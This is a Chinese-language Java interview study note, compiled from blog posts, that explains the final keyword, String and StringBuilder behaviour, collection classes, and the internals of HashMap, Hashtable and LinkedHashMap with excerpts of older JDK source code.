# 1 JAVA基础部分

## 1.1 基础语法

### 1.1.1 final关键字

final关键字用于修饰非抽象类、非抽象类成员方法和变量。

final类不能被继承，没有子类, **final类中的方法默认是final的**。

final方法不能被子类覆盖，但可以被继承。

final成员变量表示常量，只能被赋值一次，赋值后值不再改变。如果是**基本数据类型**的变量，则其数值一旦在初始化之后便不能更改；如果是**引用类型**的变量，则在对其初始化之后便不能再让其指向另一个对象。

final不能用于修饰构造方法。

private 方法默认是final的。

**<<Java编程思想>>**: 使用final方法原因

(1)方法锁定，防止任何继承类修改它的意义和实现。

(2)高效。编译器在遇到调用final方法时候会转入内嵌机制，大大提高效率。但是如果方法过于庞大，可能看不到内嵌调用带来的任何性能提升。在最近的Java版本中，不需要使用final方法进行这些优化了。

当函数参数为final类型时，你可以读取使用该参数，但是无法改变该参数的值。

### 1.1.2 String、StringBuilder、StringBuffer区别

#### 1.1.2.1 三者主要区别

String: final关键字修饰(类不能被继承，并且它的成员方法都默认为final方法)

对String对象的任何改变都不影响到原对象，相关的任何修改操作都会生成新的对象。

StringBuilder : append操作是在原有对象的基础上进行的。可变对象，不是线程安全

StringBuffer： 类的成员方法前面多了一个关键字：synchronized，不用多说，这个关键字是在多线程访问时起到安全保护作用的,也就是说StringBuffer是线程安全的

字符串常量池 : Java**堆内存**中一个特殊的存储区域, 当创建一个String对象时,假如此字符串值已经存在于常量池中,则不会创建一个新的对象,而是引用已经存在的对象

String不变的好处:

(1)只有当字符串是不可变的，字符串池才有可能实现。字符串池的实现可以在运行时节约很多heap空间，因为不同的字符串变量都指向池中的同一个字符串。但如果字符串是可变的，那么String interning将不能实现(译者注：[String interning](http://en.wikipedia.org/wiki/String_interning)是指对不同的字符串仅仅只保存一个，即不会保存多个相同的字符串。)，因为这样的话，如果变量改变了它的值，那么其它指向这个值的变量的值也会一起改变。

(2)如果字符串是可变的，那么会引起很严重的安全问题。譬如，数据库的用户名、密码都是以字符串的形式传入来获得数据库的连接，或者在socket编程中，主机名和端口都是以字符串的形式传入。因为字符串是不可变的，所以它的值是不可改变的，否则黑客们可以钻到空子，改变字符串指向的对象的值，造成安全漏洞。

(3)因为字符串是不可变的，所以是多线程安全的，同一个字符串实例可以被多个线程共享。这样便不用因为线程安全问题而使用同步。字符串自己便是线程安全的。

(4)类加载器要用到字符串，不可变性提供了安全性，以便正确的类被加载。譬如你想加载java.sql.Connection类，而这个值被改成了myhacked.Connection，那么会对你的数据库造成不可知的破坏。

(5)因为字符串是不可变的，所以在它创建的时候hashcode就被缓存了，不需要重新计算。这就使得字符串很适合作为Map中的键，字符串的处理速度要快过其它的键对象。这就是HashMap中的键往往都使用字符串。

#### 1.1.2.2 StringBuilder扩容

|  |
| --- |
| public final class StringBuffer extends **AbstractStringBuilder**  implements java.io.Serializable, CharSequence    public final class StringBuilder extends AbstractStringBuilder  implements java.io.Serializable, CharSequence |

可以看到，两个类的继承关系是一模一样的。Serializable是可以序列化的标志。CharSequence接口包含了charAt()、length() 、subSequence()、toString()这几个方法，String类也实现了这个接口。这里的重点是抽象类AbstractStringBuilder，这个类封装了StringBuilder和StringBuffer大部分操作的实现。

1. **StringBuilder和StringBuffer都是可变字符串，前者线程不安全，后者线程安全。**
2. **StringBuilder和StringBuffer的大部分方法均调用父类AbstractStringBuilder的实现。其扩容机制首先是把容量变为原来容量的2倍加2。最大容量是Integer.MAX_VALUE，也就是0x7fffffff。**
3. **StringBuilder和StringBuffer的默认容量都是16，最好预先估计好字符串的大小避免扩容带来的时间消耗。**

采用不初始化初始容器的方式进行，这也是大部分程序员能做到的。这里会产生多少对象呢？在外面看来是1001个对象，其实不是这样的。这里又要看一下StringBuilder的初始容量是16。当i=13的时候出现了一次扩容，看一下内部的会用到System.arrayCopy来实现一个扩容机制。这里再回到StringBuilder内部的存储是采用char数组实现存储的，而这个char[]的初始容量就是16，这样当i=13的时候会发现原来的数组已经装不下了，这时候怎么办？这时**候首先申请一个更大容量的数组，新申请数组的大小是多少呢？是(当前容量的大小+1)*2，也就是34，**很多人说我这时候加入的字符串还是大于扩充的容量怎么办，这里做一个处理，就是如果发现加进来的字符串的大小大于当前新申请的容量，就以新加进来的字符串的大小作为申请容易的大小。这里说的有点绕，看代码会清晰很多。

回到我所说的test4例子，根据上面的分析，其实StringBuilder需要做几次扩容才能完成，这里性能损失会在哪，一个是数组copy，另外一个就是扩容产生的垃圾对象需要JVM回收都会造成性能损耗。算一下这里要扩容几次。要扩容8次，中间就会产生8个中间对象需要JVM回收，而越往后面垃圾对象越大。

http://www.jb51.net/article/78057.htm

#### 1.1.2.3 StringBuilder扩容性能损失

内部的会用到System.arrayCopy来实现一个扩容机制。一个是**数组copy**，另外一个就是扩容产生的垃圾对象需要**JVM回收都会造成性能损耗**。算一下这里要扩容几次。要扩容8次，中间就会产生8个中间对象需要JVM回收，而越往后面垃圾对象越大。

#### 1.1.2.4 StringBuilder在高性能场景下应用

http://calvin1978.blogcn.com/

#### 1.1.2.5 字符串常量池

字符串常量池中存放的时引用还是对象，这个问题是最常见的。字符串常量池存放的是对象引用，不是对象。在Java中，对象都创建在堆内存中。

字符串常量池的好处就是减少相同内容字符串的创建，节省内存空间。

如果硬要说弊端的话，就是牺牲了CPU计算时间来换空间。CPU计算时间主要用于在字符串常量池中查找是否有内容相同对象的引用。不过，所以计算成本较低。其内部实现为HashTable

|  |
| --- |
| **public** **class** StringTest {  **public** **static** **void** test1() {  String s1 = "abc";  String s2 = "abc";  System.***out***.println(s1 == s2);  }      **public** **static** **void** test2() {  String s1 = **new** String("abc");  String s2 = **new** String("abc");  System.***out***.println(s1 == s2);  }    **public** **static** **void** test3() {  String s1 = "abc";  String s2 = "a";  String s3 = "bc";  String s4 = s2 + s3;  System.***out***.println(s1 == s4);  }    **public** **static** **void** test4() {  String s1 = "abc";  String s2 = "a" + "bc";  System.***out***.println(s1 == s2);  }    **public** **static** **void** main(String[] args) {  *test4*();  }  } |

### 1.1.3 集合类继承结构

Collection  
├List  
│├LinkedList  
│├ArrayList  
│└Vector  
│　└Stack  
└Set  
Map  
├Hashtable  
├HashMap  
└WeakHashMap



### 1.1.4 ArrayList、 Vector与 LinkedList

相同点: 都实现了List接口(该接口继承自Collection接口)

集合中元素都是有顺序的，相当动态数组，允许元素重复

不同点：同步性(线程安全)

数据增长 （Vector默认增长为原来两倍，ArrayList增长为原来1.5倍）

这两个类都实现了List接口（List接口继承了Collection接口），他们都是有序集合，即存储在这两个集合中的元素的位置都是有顺序的，相当于一种动态的数组，我们以后可以按位置索引号取出某个元素，，并且其中的数据是允许重复的，这是HashSet之类的集合的最大不同处，HashSet之类的集合不可以按索引号去检索其中的元素，也不允许有重复的元素（本来题目问的与hashset没有任何关系，但为了说清楚ArrayList与Vector的功能，我们使用对比方式，更有利于说明问题）。接着才说ArrayList与Vector的区别，这主要包括两个方面：.

（1）同步性：

Vector是线程安全的，也就是说是它的方法之间是线程同步的，而ArrayList是线程序不安全的，它的方法之间是线程不同步的。如果只有一个线程会访问到集合，那最好是使用ArrayList，因为它不考虑线程安全，效率会高些；如果有多个线程会访问到集合，那最好是使用Vector，因为不需要我们自己再去考虑和编写线程安全的代码。

备注：对于Vector&ArrayList、Hashtable&HashMap，要记住线程安全的问题，记住Vector与Hashtable是旧的，是java一诞生就提供了的，它们是线程安全的，ArrayList与HashMap是java2时才提供的，它们是线程不安全的。所以，我们讲课时先讲老的。

（2）数据增长：

ArrayList与Vector都有一个初始的容量大小，当存储进它们里面的元素的个数超过了容量时，就需要增加ArrayList与Vector的存储空间，每次要增加存储空间时，不是只增加一个存储单元，而是增加多个存储单元，每次增加的存储单元的个数在内存空间利用与程序效率之间要取得一定的平衡。Vector默认增长为原来两倍，而ArrayList的增长策略在文档中没有明确规定（从源代码看到的是增长为原来的1.5倍）。ArrayList与Vector都可以设置初始的空间大小，Vector还可以设置增长的空间大小，而ArrayList没有提供设置增长空间的方法。

总结：即Vector增长原来的一倍，ArrayList增加原来的0.5倍。

**ArrayList 与 LinkedList区别**

ArrayList：数组形式保存对象，对象连续的位置中，插入删除比较麻烦

查找速度快

LinkedList采用双向链表实现存储，每个对象存储在独立的空间中

查找相对慢，删除和新增比较占优势

### 1.1.3 HashMap相关面试题

#### 1.1.3.1 HashMap与HashTable区别

HashMap是Hashtable的轻量级实现（非线程安全的实现），他们都完成了Map接口，主要区别在于HashMap允许空（null）键值（key）,由于非线程安全，在只有一个线程访问的情况下，效率要高于Hashtable。HashMap允许将null作为一个entry的key或者value，而Hashtable不允许。HashMap把Hashtable的contains方法去掉了，改成containsvalue和containsKey。因为contains方法容易让人引起误解。Hashtable继承自Dictionary类，而HashMap是Java1.2引进的Map interface的一个实现。最大的不同是，Hashtable的方法是Synchronize的，而HashMap不是，在多个线程访问Hashtable时，不需要自己为它的方法实现同步，而HashMap 就必须为之提供外同步。Hashtable和HashMap采用的hash/rehash**算法都大概一样**(错误！！！)，所以性能不会有很大的差异。就HashMap与HashTable主要从三方面来说。

一.历史原因:Hashtable是基于陈旧的Dictionary类的，HashMap是Java 1.2引进的Map接口的一个实现

二.同步性:Hashtable是线程安全的，也就是说是同步的，而HashMap是线程序不安全的，不是同步的

三.值：只有HashMap可以让你将空值作为一个表的条目的key或value

1. **两者最主要的区别在于Hashtable是线程安全，而HashMap则非线程安全**  
   Hashtable的实现方法里面都添加了synchronized关键字来确保线程同步，因此相对而言HashMap性能会高一些，我们平时使用时若无特殊需求建议使用HashMap，在多线程环境下若使用HashMap需要使用Collections.synchronizedMap()方法来获取一个线程安全的集合（Collections.synchronizedMap()实现原理是Collections定义了一个SynchronizedMap的内部类，这个类实现了Map接口，在调用方法时使用synchronized来保证线程同步,当然了实际上操作的还是我们传入的HashMap实例，简单的说就是Collections.synchronizedMap()方法帮我们在操作HashMap时自动添加了synchronized来实现线程同步，类似的其它Collections.synchronizedXX方法也是类似原理）
2. HashMap可以使用null作为key，而Hashtable则不允许null作为key  
   虽说HashMap支持null值作为key，不过建议还是尽量避免这样使用，因为一旦不小心使用了，若因此引发一些问题，排查起来很是费事  
   HashMap以null作为key时，总是存储在table数组的第一个节点上
3. HashMap是对Map接口的实现，HashTable实现了Map接口和Dictionary抽象类
4. HashMap的初始容量为16，Hashtable初始容量为11，两者的填充因子默认都是0.75  
   HashMap扩容时是当前容量翻倍即:capacity*2，Hashtable扩容时是容量翻倍+1即:capacity*2+1
5. **两者计算hash的方法不同**  
   Hashtable计算hash是直接使用key的hashcode对table数组的长度直接进行取模

int hash = key.hashCode();

int index = (hash & 0x7FFFFFFF) % tab.length;

HashMap计算hash对key的hashcode进行了二次hash，以获得更好的散列值，然后对table数组长度取摸

[](javascript:void(0);)

static int hash(int h) {

// This function ensures that hashCodes that differ only by

// constant multiples at each bit position have a bounded

// number of collisions (approximately 8 at default load factor).

h ^= (h >>> 20) ^ (h >>> 12);

return h ^ (h >>> 7) ^ (h >>> 4);

}

static int indexFor(int h, int length) {

return h & (length-1);

}

[](javascript:void(0);)

#### 1.1.3.2 HashMap源码分析一

Hashmap实际上是一个数组和链表的结合体（在数据结构中，一般称之为“链表散列“），请看下图（横排表示数组，纵排表示数组元素【实际上是一个链表】）。





上图中，X轴方向为HashMap的数组容器，Y轴方向，为每个相应位置的单向链表。每一个元素都是一个包含如图所示四个属性，key,value,hash,next的一种数据结构，

即EntrySet,其中的next指向Y轴方向其下一个元素.我们来看看java代码：

|  |
| --- |
| 1. **static** **class** Entry<K,V> **implements** Map.Entry<K,V> { 2. **final** K key; 3. V value; 4. **final** **int** hash; 5. Entry<K,V> next; 6. .......... 7. } |

上面的Entry就是数组中的元素，它持有一个指向下一个元素的引用，这就构成了链表。

**HashMap的构造函数**

public HashMap(int initialCapacity, float loadFactor) {

**[java]** [view plaincopy](http://blog.csdn.net/heyutao007/article/details/6206153)

1. **if** (initialCapacity < 0)
2. **throw** **new** IllegalArgumentException("Illegal initial capacity: " +
3. initialCapacity);
4. **if** (initialCapacity > MAXIMUM_CAPACITY)
5. initialCapacity = MAXIMUM_CAPACITY;
6. **if** (loadFactor <= 0 || Float.isNaN(loadFactor))
7. **throw** **new** IllegalArgumentException("Illegal load factor: " +
8. loadFactor);
9. // Find a power of 2 >= initialCapacity
10. **int** capacity = 1;
11. **while** (capacity < initialCapacity)
12. capacity <<= 1;
13. **this**.loadFactor = loadFactor;
14. threshold = (**int**)(capacity * loadFactor);
15. table = **new** Entry[capacity];
16. init();
17. }

loadFactor :加载因子，加载因子与HashMap resize有关。默认为0.75

capacity:容器大小，默认值为16 其大小为上面所说的数据结构中数组的长度。

table:即为上面数据结构图中，X方向的数组（**transient Entry[] table;**）

threshold ：resize的临界值，即当HashMap中无素个数达到该值时，HashMap就会调用其resize方法，重新扩充大小。

从下面的代码中：

1. **while** (capacity < initialCapacity)
2. capacity <<= 1;

可以看出，capacity的值是2的倍数.

**hash算法**

创建HashMap之后，我们得到了一个空的hashMap容器，我们接下来的可能就是往容器里面放我们的元素了。

1. **public** V put(K key, V value) {
2. **if** (key == **null**)
3. **return** putForNullKey(value);
4. **int** hash = hash(key.hashCode());
5. **int** i = indexFor(hash, table.length);
6. **for** (Entry<K,V> e = table[i]; e != **null**; e = e.next) {
7. Object k;
8. **if** (e.hash == hash && ((k = e.key) == key || key.equals(k))) {
9. V oldValue = e.value;
10. e.value = value;
11. e.recordAccess(**this**);
12. **return** oldValue;
13. }
14. }
16. modCount++;
17. addEntry(hash, key, value, i);
18. **return** **null**;
19. }

   当我们往hashmap中put元素的时候，先根据key的hash值得到这个元素在数组中的位置（即下标），然后就可以把这个元素放到对应的位置中了。如果这个元素所在的位子上已经存放有其他元素了，那么在同一个位子上的元素将以链表的形式存放，**新加入的放在链头，最先加入的放在链尾**。从hashmap中get元素时，首先计算key的hashcode，找到数组中对应位置的某一元素，然后通过key的equals方法在对应位置的链表中找到需要的元素。

具体的实现是：

当你的key为null时，会调用**putForNullKey,HashMap允许key为null,这样的对像是放在table[0]中。**



这里先遍历table[0]出的链表，看是否已经存放过key为null的Entry，如果存在则替换掉此Entry的value值，否则就在table[0]处插入Entry。

ps:这里我们可以看出key为null的Entry均是放在table[0]处的，并且hash值也为0.

如果不为空，则调用int hash = hash(key.hashCode());这是hashmap的一个自定义的hash,在key.hashCode()基础上进行二次hash

1. **static** **int** hash(**int** h) {
2. h ^= (h >>> 20) ^ (h >>> 12);
3. **return** h ^ (h >>> 7) ^ (h >>> 4);
4. }

这样做的目的就是为了改进传统的hash方法，而且尽量保证key的每一位都会影响到最后的hash值，以达到减少hash冲突的目的.再看**indexFor方法：**

hashMap是根据这个方法定位到某个元素，将要存储在X方向，即table数组的哪个位置。

1. **static** **int** indexFor(**int** h, **int** length) {
2. **return** h & (length-1);
3. }

当然最多的情况还是，桶后面的链表没有与当前的key相同的，那么这个时候就需要调用**addEntry**方法，将要加入的key-value放入到当前的结构中了，那么接下来来看看这个方法的定义吧：

|  |
| --- |
| 上面程序中还调用了 addEntry(hash, key, value, i); 代码，其中 addEntry 是 HashMap 提供的一个包访问权限的方法，该方法仅用于添加一个 key-value 对。下面是该方法的代码：  1.   void addEntry(int hash, K key, V value, int bucketIndex)  2.   {  3.       // 获取指定 bucketIndex 索引处的 Entry  4.       Entry<K,V> e = table[bucketIndex];     // ①  5.       // 将新创建的 Entry 放入 bucketIndex 索引处，并让新的 Entry 指向原来的 Entry  6.       table[bucketIndex] = new Entry<K,V>(hash, key, value, e);  7.       // 如果 Map 中的 key-value 对的数量超过了极限  8.       if (size++ >= threshold)  9.           // 把 table 对象的长度扩充到 2 倍。  10.         resize(2 * table.length);    // ②  11. } |

　上面方法的代码很简单，但其中包含了一个非常优雅的设计：系统总是将新添加的 Entry 对象放入 table 数组的 bucketIndex 索引处——如果 bucketIndex 索引处已经有了一个 Entry 对象，那新添加的 Entry 对象指向原有的 Entry 对象（产生一个 Entry 链），如果 bucketIndex 索引处没有 Entry 对象，也就是上面程序①号代码的 e 变量是 null，也就是新放入的 Entry 对象指向 null，也就是没有产生 Entry 链。

　　好了，到这里位置，整个HashMap的擦入元素的过程就已经看的很清楚了，在整个这个过程中没有看到有加锁的过程，因此可以说明HashMap是不支持并发的，不是线程安全的，在并发的环境下使用会产生一些不一致的问题。。。

**get方法**

同样当key为null时会进行特殊处理，在table[0]的链表上查找key为null的元素  
get的过程是先计算hash然后通过hash与table.length取摸计算index值，然后遍历table[index]上的链表，直到找到key，然后返回

[](javascript:void(0);)

public V get(Object key) {

if (key == null)

return getForNullKey();//处理null值

int hash = hash(key.hashCode());//计算hash

//在table[index]遍历查找key，若找到则返回value，找不到返回null

for (Entry<K,V> e = table[indexFor(hash, table.length)];

e != null;

e = e.next) {

Object k;

if (e.hash == hash && ((k = e.key) == key || key.equals(k)))

return e.value;

}

return null;

}

[](javascript:void(0);)

<http://blog.csdn.net/vking_wang/article/details/14166593>

http://www.cnblogs.com/lzrabbit/p/3721067.html

#### 1.1.3.3 HashMap源码分析二

Map接口  
　　Map没有继承Collection接口，Map提供key到value的映射。一个Map中不能包含相同的key，每个key只能映射一个 value。Map接口提供3种集合的视图，Map的内容可以被当作一组key集合，一组value集合，或者一组key-value映射。

Hashtable类  
　　Hashtable继承Map接口，实现一个key-value映射的哈希表。任何非空（non-null）的对象都可作为key或者value。添加数据使用put(key, value)，取出数据使用get(key)，这两个基本操作的时间开销为常数。

    Hashtable通过initial capacity和load factor两个参数调整性能。通常缺省的load factor 0.75较好地实现了时间和空间的均衡。增大load factor可以节省空间但相应的查找时间将增大，这会影响像get和put这样的操作。  
使用Hashtable的简单示例如下，将1，2，3放到Hashtable中，他们的key分别是”one”，”two”，”three”：  
　　　　Hashtable numbers = new Hashtable();  
　　　　numbers.put(“one”, new Integer(1));  
　　　　numbers.put(“two”, new Integer(2));  
　　　　numbers.put(“three”, new Integer(3));  
　　要取出一个数，比如2，用相应的key：  
　　　　Integer n = (Integer)numbers.get(“two”);  
　　　　System.out.println(“two = ” + n);

1.    HashMap概述：  
   HashMap是基于哈希表的Map接口的非同步实现。此实现提供所有可选的映射操作，并允许使用null值和null键。此类不保证映射的顺序，特别是它不保证该顺序恒久不变。  
   
2.    HashMap的数据结构：  
    HashMap实际上是一个“链表散列”的数据结构，即数组和链表的结合体。首先，HashMap类的属性中定义了Entry类型的数组。Entry类实现java.ultil.Map.Entry接口，同时每一对key和value是作为Entry类的属性被包装在Entry的类中。

如图所示，HashMap的数据结构：  
  


   HashMap的部分源码如下：

Java代码  

1. /**
2. * The table, resized as necessary. Length MUST Always be a power of two.
3. */
5. **transient** Entry[] table;
7. **static** **class** Entry<K,V> **implements** Map.Entry<K,V> {
8. **final** K key;
9. V value;
10. Entry<K,V> next;
11. **final** **int** hash;
12. ……
13. }

    可以看出，HashMap底层就是一个数组结构，数组中的每一项又是一个链表。当新建一个HashMap的时候，就会初始化一个数组。table数组的元素是Entry类型的。每个 Entry元素其实就是一个key-value对，并且它持有一个指向下一个 Entry元素的引用，这就说明table数组的每个Entry元素同时也作为某个Entry链表的首节点，指向了该链表的下一个Entry元素，这就是所谓的“链表散列”数据结构，即数组和链表的结合体。

3.    HashMap的存取实现：

   1) 添加元素：

当我们往HashMap中put元素的时候，先根据key的重新计算元素的hashCode，根据hashCode得到这个元素在table数组中的位置（即下标），如果数组该位置上已经存放有其他元素了，那么在这个位置上的元素将以链表的形式存放，新加入的放在链头，最先加入的放在链尾。如果数组该位置上没有元素，就直接将该元素放到此数组中的该位置上。

HashMap的部分源码如下：

Java代码  

1. **public** V put(K key, V value) {
2. // HashMap允许存放null键和null值。
3. // 当key为null时，调用putForNullKey方法，将value放置在数组第一个位置。
4. **if** (key == **null**)
5. **return** putForNullKey(value);
6. // 根据key的keyCode重新计算hash值。
7. **int** hash = hash(key.hashCode());
8. // 搜索指定hash值在对应table中的索引。
9. **int** i = indexFor(hash, table.length);
10. // 如果 i 索引处的 Entry 不为 null，通过循环不断遍历 e 元素的下一个元素。
11. **for** (Entry<K,V> e = table[i]; e != **null**; e = e.next) {
12. Object k;
13. // 如果发现 i 索引处的链表的某个Entry的hash和新Entry的hash相等且两者的key相同，则新Entry覆盖旧Entry，返回。
14. **if** (e.hash == hash && ((k = e.key) == key || key.equals(k))) {
15. V oldValue = e.value;
16. e.value = value;
17. e.recordAccess(**this**);
18. **return** oldValue;
19. }
20. }
21. // 如果i索引处的Entry为null，表明此处还没有Entry。
22. modCount++;
23. // 将key、value添加到i索引处。
24. addEntry(hash, key, value, i);
25. **return** **null**;

 2) 读取元素：

有了上面存储时的hash算法作为基础，理解起来这段代码就很容易了。从上面的源代码中可以看出：从HashMap中get元素时，首先计算key的hashCode，找到数组中对应位置的某一元素，然后通过key的equals方法在对应位置的链表中找到需要的元素。

HashMap的部分源码如下：

Java代码  

1. **public** V get(Object key) {
2. **if** (key == **null**)
3. **return** getForNullKey();
4. **int** hash = hash(key.hashCode());
5. **for** (Entry<K,V> e = table[indexFor(hash, table.length)];
6. e != **null**;
7. e = e.next) {
8. Object k;
9. **if** (e.hash == hash && ((k = e.key) == key || key.equals(k)))
10. **return** e.value;
11. }
12. **return** **null**;
13. }

   3) 归纳起来简单地说，HashMap 在底层将 key-value 当成一个整体进行处理，这个整体就是一个 Entry 对象。HashMap 底层采用一个 Entry[] 数组来保存所有的 key-value 对，当需要存储一个 Entry 对象时，会根据hash算法来决定其在数组中的存储位置，在根据equals方法决定其在该数组位置上的链表中的存储位置；当需要取出一个Entry时，也会根据hash算法找到其在数组中的存储位置，再根据equals方法从该位置上的链表中取出该Entry。

<http://www.cnblogs.com/ITtangtang/p/3948406.html>

#### 1.1.3.4 HashMap怎么实现的？按时间序列插入

题目：使用hashmap 插入数据，怎么样按照插入数据的顺序输出数据

分析：

使用hashmap插入数据，数据的顺序会改变。可以写个小程序试试。

那怎么样按照插入的顺序输出呢？

方法一：

这是我第一时间想出来的办法： 维护一张表，存储数据插入的顺序，可以使用vector。但是如果删除数据呢，首先得在vector里面找到那个数据，再删除，而删除又要移动大量数据。性能效率很低。

使用list，移动问题可以解决，但是查找数据的O(n)时间消耗，如果删除m次，那查找数据的性能就是0（n*m)，那总体性能也是 O(n2)。性能还是没法接受。

方法二：

可以在hashmap里面维护插入顺序的id, 在value建一个字段存储id值，再维护一张表vector，并且id对应vector里面的值。

插入的时候，id＋＝1， hashmap.insert，vector.push_back.

删除的时候，先hashmap.find(key), 得到value, 并从value中得到id,  通过id把对应vector值置为无效。

更新：删除＋插入。

维护工作OK了，输出的时候直接输出vector里面的值就可以了， 无效的就continue。

算法复杂度为O(n)

方法三：

java里面有个容器 LinkedHashMap, 它能实现按照插入的顺序输出结果。

它的原理也是维护一张表，但它是链表，并且hashmap中维护指向链表的指针，这样可以快速定位链表中的元素进行删除。

它的时间复杂度也是O(n), 空间上要比上面少些。

这就是我大致的想法，还有什么好办法没？

#### 1.1.3.5 HashMap如何进行扩容?

HashMap有两个参数影响性能：初始容量和加载因子。

容量 是哈希表中桶的数量，初始容量只是哈希表在创建时的容量。  
加载因子 是哈希表在其容量自动增加之前可以达到多满的一种尺度。  
当哈希表中的条目数超出了加载因子与当前容量的乘积时，则要对该哈希表进行 rehash 操作（即重建内部数据结构），从而哈希表将具有大约两倍的桶数。   
  
  
通常，**默认加载因子 (.75) 在时间和空间成本上寻求一种折衷**。  
加载因子过高虽然减少了空间开销，但同时也增加了查询成本（在大多数 HashMap 类的操作中，包括 get 和 put 操作，都反映了这一点）。  
在设置初始容量时应该考虑到映射中所需的条目数及其加载因子，以便最大限度地减少 rehash 操作次数。  
如果初始容量大于最大条目数除以加载因子，则不会发生 rehash 操作。

HashMap扩容时是当前容量翻倍即:capacity*2

**static final int MAXIMUM_CAPACITY = 1 << 30**



**桶容量变为最大值时，紧接着的一次扩容只是简单的将极限值修改为Integer.MAX_VALUE。桶数组大小并不会继续加倍**

#### 1.1.3.6 LinkedHashMap源码分析

HashMap与LinkedHashMap最大的不同在于，后者维护者一个运行于所有条目的双向链表。有了这个双向链表，就可以在迭代的时候按照插入的顺序迭代出元素。

根据链表中元素的顺序可以分为：**按插入顺序的链表，和按访问顺序(调用get方法)的链表。**

我们知道从API的描述中可以看出HashMap与LinkedHashMap最大的不同在于，后者维护者一个运行于所有条目的双向链表。有了这个双向链表，就可以在迭代的时候按照插入的顺序迭代出元素(当然也可以通过LRU算法迭代元素，下面会讲到)。

1. 类结构

**Java代码  [](javascript:void())**

1. **public** **class** LinkedHashMap<K, V> **extends** HashMap<K, V> **implements** Map<K, V>

我们可以看出LinkedHashMap继承了HashMap！

2. 几个重要的成员变量

**Java代码  [](javascript:void())**

1. /**
2. * The head of the doubly linked list.
3. */
4. **private** **transient** Entry<K, V> header;
6. /**
7. * The iteration ordering method for this linked hash map: <tt>true</tt>
8. * for access-order, <tt>false</tt> for insertion-order.
9. *
10. * @serial
11. */
12. **private** **final** **boolean** accessOrder;

 对于父类HashMap中的成员变量这里就不讲了，可参考<http://boy00fly.iteye.com/blog/1139845>

 其中Entry类是LinkedHashMap的内部类定义，代码片段如下：

**Java代码  [](javascript:void())**

1. //继承了HashMap.Entry
2. **private** **static** **class** Entry<K, V> **extends** HashMap.Entry<K, V>
